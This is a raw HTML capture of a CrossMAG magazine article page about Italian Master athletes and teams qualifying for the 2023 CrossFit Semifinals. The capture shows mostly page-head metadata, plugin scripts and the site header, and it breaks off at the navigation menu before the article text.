

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crossmag.it/atleti-master-e-team-italiani-alle-semifinali-crossfit-2023-ecco-chi-sono/
body_size: 41491
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
	<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="41f413f0-2860-484e-a3e8-f87969a72073" data-blockingmode="false" type="text/javascript"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="//gmpg.org/xfn/11" />
    <link rel="pingback" href="https://crossmag.it/xmlrpc.php" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PFDP8XT34L"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PFDP8XT34L');
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	            <script type="text/javascript"> var jnews_ajax_url = 'https://crossmag.it/?ajax-request=jnews'; </script>
            
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Atleti Master e Team Italiani alle Semifinali CrossFit ® 2023: ecco chi sono - CrossMAG</title>
	<meta name="description" content="Abbiamo intervistato tutti gli Atleti Master e Team Italiani che passano alle Semifinali CrossFit che si terrano a Giugno 2023" />
	<link rel="canonical" href="https://crossmag.it/atleti-master-e-team-italiani-alle-semifinali-crossfit-2023-ecco-chi-sono/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Atleti Master e Team Italiani alle Semifinali CrossFit ® 2023: ecco chi sono - CrossMAG" />
	<meta property="og:description" content="Abbiamo intervistato tutti gli Atleti Master e Team Italiani che passano alle Semifinali CrossFit che si terrano a Giugno 2023" />
	<meta property="og:url" content="https://crossmag.it/atleti-master-e-team-italiani-alle-semifinali-crossfit-2023-ecco-chi-sono/" />
	<meta property="og:site_name" content="CrossMAG" />
	<meta property="article:published_time" content="2023-04-26T11:00:41+00:00" />
	<meta property="article:modified_time" content="2023-04-26T16:22:41+00:00" />
	<meta property="og:image" content="https://crossmag.it/wp-content/uploads/2023/04/1302-FACE-e-SITO-WEB.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Barbara Bier" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Barbara Bier" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://crossmag.it/atleti-master-e-team-italiani-alle-semifinali-crossfit-2023-ecco-chi-sono/","url":"https://crossmag.it/atleti-master-e-team-italiani-alle-semifinali-crossfit-2023-ecco-chi-sono/","name":"Atleti Master e Team Italiani alle Semifinali CrossFit ® 2023: ecco chi sono - CrossMAG","isPartOf":{"@id":"https://crossmag.it/#website"},"primaryImageOfPage":{"@id":"https://crossmag.it/atleti-master-e-team-italiani-alle-semifinali-crossfit-2023-ecco-chi-sono/#primaryimage"},"image":{"@id":"https://crossmag.it/atleti-master-e-team-italiani-alle-semifinali-crossfit-2023-ecco-chi-sono/#primaryimage"},"thumbnailUrl":"https://crossmag.it/wp-content/uploads/2023/04/1302-FACE-e-SITO-WEB.png","datePublished":"2023-04-26T11:00:41+00:00","dateModified":"2023-04-26T16:22:41+00:00","author":{"@id":"https://crossmag.it/#/schema/person/4510ee87826117bce6e2183947ff8c4c"},"description":"Abbiamo intervistato tutti gli Atleti Master e Team Italiani che passano alle Semifinali CrossFit che si terrano a Giugno 2023","breadcrumb":{"@id":"https://crossmag.it/atleti-master-e-team-italiani-alle-semifinali-crossfit-2023-ecco-chi-sono/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://crossmag.it/atleti-master-e-team-italiani-alle-semifinali-crossfit-2023-ecco-chi-sono/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crossmag.it/atleti-master-e-team-italiani-alle-semifinali-crossfit-2023-ecco-chi-sono/#primaryimage","url":"https://crossmag.it/wp-content/uploads/2023/04/1302-FACE-e-SITO-WEB.png","contentUrl":"https://crossmag.it/wp-content/uploads/2023/04/1302-FACE-e-SITO-WEB.png","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"https://crossmag.it/atleti-master-e-team-italiani-alle-semifinali-crossfit-2023-ecco-chi-sono/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://crossmag.it/"},{"@type":"ListItem","position":2,"name":"Atleti Master e Team Italiani alle Semifinali CrossFit ® 2023: ecco chi sono"}]},{"@type":"WebSite","@id":"https://crossmag.it/#website","url":"https://crossmag.it/","name":"CrossMAG","description":"Crossfit® Fitness &amp; Sport Magazine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crossmag.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://crossmag.it/#/schema/person/4510ee87826117bce6e2183947ff8c4c","name":"Barbara Bier","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crossmag.it/#/schema/person/image/","url":"https://crossmag.it/wp-content/uploads/2019/06/Immagine-100x100.jpg","contentUrl":"https://crossmag.it/wp-content/uploads/2019/06/Immagine-100x100.jpg","caption":"Barbara Bier"},"url":"https://crossmag.it/author/barbarabier/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Feed" href="https://crossmag.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Comments Feed" href="https://crossmag.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Atleti Master e Team Italiani alle Semifinali CrossFit ® 2023: ecco chi sono Comments Feed" href="https://crossmag.it/atleti-master-e-team-italiani-alle-semifinali-crossfit-2023-ecco-chi-sono/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crossmag.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://crossmag.it/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://crossmag.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='events-css' href='https://crossmag.it/wp-content/plugins/plugin-events/assets/css/events.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='radium_html5_media_styles-css' href='https://crossmag.it/wp-content/plugins/radium-html5-media/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fbfba_socialfeed_style-css' href='https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../css/jquery.socialfeed.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://crossmag.it/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://crossmag.it/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.tnp-subscription input.tnp-submit {
  background-color: #668899;
}
</style>
<link rel='stylesheet' id='radium-gallery-styles-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty_photo-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/prettyphoto/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_plus-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/themes/classic/galleria.classic.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxthumbs-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/jquery.fancybox-thumbs.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://crossmag.it/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_vertical_sharing svg{height:70%;margin-top:6px}div.heateor_sss_vertical_sharing .heateor_sss_square_count{line-height:15.2px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%7CWork+Sans%3Aregular%2C600&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://crossmag.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://crossmag.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://crossmag.it/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://crossmag.it/wp-content/themes/jnews/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://crossmag.it/wp-content/themes/jnews/data/import/fitness/scheme.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://crossmag.it/wp-content/uploads/jeg/jeg-aKxYvsuDBz.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/codebird-js/codebird.js?ver=6.8.3" id="fbfba_codebird-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/doT/doT.min.js?ver=6.8.3" id="fbfba_doT-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/moment/min/moment.min.js?ver=6.8.3" id="fbfba_moment-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../js/jquery.socialfeed.js?ver=6.8.3" id="fbfba_socialfeed-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.2" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.2" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/jquery.fancybox.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/jquery.fancybox-thumbs.js?ver=6.8.3" id="fancyboxthumbs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-F8YTHL91RK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["crossmag.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-F8YTHL91RK");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://crossmag.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crossmag.it/wp-json/wp/v2/posts/15745" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crossmag.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://crossmag.it/?p=15745' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crossmag.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossmag.it%2Fatleti-master-e-team-italiani-alle-semifinali-crossfit-2023-ecco-chi-sono%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crossmag.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossmag.it%2Fatleti-master-e-team-italiani-alle-semifinali-crossfit-2023-ecco-chi-sono%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.156.0" /><meta name="follow.[base64]" content="LtYwdswk5kSteJdJyLAv"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script>var pm_tag="sec";var pm_pid="23751-7bde0e44";</script><script src="//wp.aiso.live/js/pub.min.js" async></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://crossmag.it/atleti-master-e-team-italiani-alle-semifinali-crossfit-2023-ecco-chi-sono/amp/"><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/crossmag.it\/#organization","url":"https:\/\/crossmag.it\/","name":"","logo":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2019\/03\/face-senza-quadrato.png"},"sameAs":["https:\/\/www.facebook.com\/pg\/CrossMagit-2299732473639391","https:\/\/www.youtube.com\/channel\/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber","https:\/\/www.instagram.com\/crossmagit\/"],"contactPoint":{"@type":"ContactPoint","telephone":"+393518330111","contactType":"customer_service"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/crossmag.it\/#website","url":"https:\/\/crossmag.it\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/crossmag.it\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-32x32.png" sizes="32x32" />
<link rel="icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-180x180.png" />
<meta name="msapplication-TileImage" content="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.video-container {
  position: relative;
  padding-bottom: 56.25%; /*16:9*/
  padding-top: 30px; 
  height: 0; 
  overflow: hidden;
}
 
.video-container iframe,
.video-container object,
.video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.video-youtube {
position: relative;
padding-bottom: 56.25%;
padding-top: 35px;
height: 0;
overflow: hidden;
}

.video-youtube iframe {
position: absolute;
top:0;
left: 0;
width: 100%;
height: 100%;
}
/*
box list css  
*/

.jeg_mobile_wrapper .language_change {
    float: left;
    width: 100%;
    padding: 20px;
    border-bottom: 1px solid #eee;
}

.entry-content img {
	margin: 5px 20px 20px 0!important;
}
.jeg_nav_item.jeg_logo.jeg_desktop_logo{
	max-width:507px;
}
.footer_dark, .jeg_footer.dark .jeg_footer_content,.jeg_footer_content{
	background:#000000 !important;
}
		</style>
		<script>
    jQuery(".toggle_btn.jeg_mobile_toggle").click(function() {
        jQuery("body").addClass("jeg_show_menu");
    });
    jQuery(".jeg_menu_close").click(function() {
        jQuery("body").removeClass("jeg_show_menu");
    });
</script>
    
    
    
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
 <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6715783629975085",
          enable_page_level_ads: true
     });
</script>
<meta name="google-site-verification" content="VWh9CHjxu_DP-FIoRdw9RZULmFsnSnOSJU5osQ1v2u4" />
	
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-15745 single-format-standard wp-theme-jnews theme-jnews sfsi_actvite_theme_default woocommerce-no-js jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive">
    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://crossmag.it/" style="padding: 4px 0px 0 0;">
	    	    <img src="https://crossmag.it/wp-content/uploads/2019/04/1-3.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/1-3.png 1x, https://crossmag.it/wp-content/uploads/2019/04/1-3.png 2x" alt="CrossMAG">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_fitwidth jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4398 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
